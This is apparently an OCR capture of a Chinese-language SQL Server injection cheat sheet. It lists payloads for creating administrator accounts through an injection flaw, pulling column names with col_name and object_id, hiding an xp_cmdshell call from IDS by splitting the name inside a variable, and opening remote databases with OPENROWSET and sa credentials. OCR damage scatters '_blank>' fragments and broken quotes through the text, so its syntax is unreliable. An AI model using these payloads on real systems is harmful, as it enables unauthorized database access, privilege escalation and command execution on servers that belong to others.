
and status>0 and name not in(table1,table2,…)
通过SQLSERVER注入_blank>漏洞建_blank>数据库管理员帐号和
系统管理员帐号[当前帐号必须是SYSADMIN组]
[获得数据表字段名][将字段值更新为字段名，再想法读出这个字
段的值就可得到字段名]
update 表名 set 字段=(select top 1
col_blank>_name(object_blank>_id(要查询的数据表名),字段列
如:1) [ where 条件]
绕过IDS的检测[使用变量]
;declare @a sysname set @a=xp_blank>_+cmdshell exec @a dir c:\
;declare @a sysname set @a=xp+_blank>_cm’+’dshell exec @a dir
c:\
1、 开启远程_blank>数据库
基本语法
select * from OPENROWSET(SQLOLEDB,
server=servername;uid=sa;pwd=123, select * from table1 )